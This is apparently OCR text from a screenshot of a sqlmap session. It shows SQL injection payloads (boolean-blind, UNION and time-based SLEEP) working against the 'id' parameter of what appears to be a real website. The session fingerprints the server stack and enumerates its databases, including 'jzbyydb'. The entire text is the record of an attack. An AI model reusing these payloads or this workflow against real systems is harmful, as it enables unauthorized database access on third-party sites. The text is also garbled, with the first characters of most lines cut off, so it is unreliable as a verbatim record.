 16:22:57] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s)
ts:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2970=2970
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7176626b71,0x4165774668695
7,0x716a716a71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
--
16:22:58] [INFO] testing MySQL
16:22:58] [INFO] confirming MySQL
16:22:58] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux CentOS 5.10
eb application technology: PHP 5.2.10, Apache 2.2.3
ack-end DBMS: MySQL >= 5.0.0
16:22:58] [INFO] fetching database names
16:22:59] [INFO] the SQL query used returns 3 entries
16:22:59] [INFO] retrieved: information_schema
16:22:59] [INFO] retrieved: jzbyydb
16:22:59] [INFO] retrieved: test
vailable databases [3]:
*] information_schema
*] jzbyydb
*] test
16:22:59] [INFO] fetched data logged to text files under 'C:\Documents and
ngs\Administrator\.sqlmap\output\www.jzbyk.com'
*] shutting down at 16:22:59